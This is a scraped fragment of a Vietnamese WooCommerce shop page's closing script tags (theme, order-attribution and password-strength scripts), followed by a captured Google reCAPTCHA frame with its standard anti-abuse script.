var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/locnuocdanaco.com.vn\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://locnuocdanaco.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.0.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://locnuocdanaco.com.vn/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.16.2" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://locnuocdanaco.com.vn/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://locnuocdanaco.com.vn/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://locnuocdanaco.com.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://locnuocdanaco.com.vn/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.16.2"},"ajaxurl":"https:\/\/locnuocdanaco.com.vn\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https:\/\/locnuocdanaco.com.vn\/wp-content\/themes\/flatsome\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://locnuocdanaco.com.vn/wp-content/themes/flatsome/assets/js/flatsome.js?ver=fcf0c1642621a86609ed4ca283f0db68" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://locnuocdanaco.com.vn/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.16.2" id="flatsome-lazy-js"></script>
<script type="text/javascript" src="https://locnuocdanaco.com.vn/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=a0349779516f2e7c5703074420d5e855" id="flatsome-theme-woocommerce-js-js"></script>
<!--[if IE]>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js?ver=0.1.0" id="intersection-observer-polyfill-js"></script>
<![endif]-->
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/locnuocdanaco.com.vn\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://locnuocdanaco.com.vn/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" src="https://locnuocdanaco.com.vn/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://locnuocdanaco.com.vn/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"M\u1eadt kh\u1ea9u m\u1ea1nh kh\u00f4ng x\u00e1c \u0111\u1ecbnh","short":"R\u1ea5t y\u1ebfu","bad":"Y\u1ebfu","good":"Trung b\u00ecnh","strong":"M\u1ea1nh","mismatch":"M\u1eadt kh\u1ea9u kh\u00f4ng kh\u1edbp"};
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-29 14:37:34+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["%1$s \u0111\u00e3 ng\u1eebng ho\u1ea1t \u0111\u1ed9ng t\u1eeb phi\u00ean b\u1ea3n %2$s! S\u1eed d\u1ee5ng thay th\u1ebf b\u1eb1ng %3$s."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://locnuocdanaco.com.vn/wp-admin/js/password-strength-meter.min.js?ver=6.5.7" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Vui l\u00f2ng nh\u1eadp m\u1eadt kh\u1ea9u kh\u00f3 h\u01a1n.","i18n_password_hint":"G\u1ee3i \u00fd: M\u1eadt kh\u1ea9u ph\u1ea3i c\u00f3 \u00edt nh\u1ea5t 12 k\u00fd t\u1ef1. \u0110\u1ec3 n\u00e2ng cao \u0111\u1ed9 b\u1ea3o m\u1eadt, s\u1eed d\u1ee5ng ch\u1eef in hoa, in th\u01b0\u1eddng, ch\u1eef s\u1ed1 v\u00e0 c\u00e1c k\u00fd t\u1ef1 \u0111\u1eb7c bi\u1ec7t nh\u01b0 ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type="text/javascript" src="https://locnuocdanaco.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=9.0.3" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="O4UzQ8H5pW5RYrhd3nXi0Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768744597074');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>